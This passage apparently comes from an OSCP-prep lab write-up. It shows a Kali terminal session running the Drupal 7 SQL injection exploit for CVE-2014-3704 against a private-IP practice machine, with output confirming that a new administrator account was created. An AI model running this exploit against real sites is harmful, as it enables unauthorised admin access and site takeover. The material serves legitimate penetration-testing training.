 root@kali:/data/OSCP Prep/DC - Series/DC1# python 34992.py -t http://192.168.56.46/ -u vanshal -p vanshal
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan  Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: vanshal
[*] Pass: vanshal
[*] Url: http://192.168.56.46//?q=node&destination=node
root@kali:/data/OSCP Prep/DC - Series/DC1#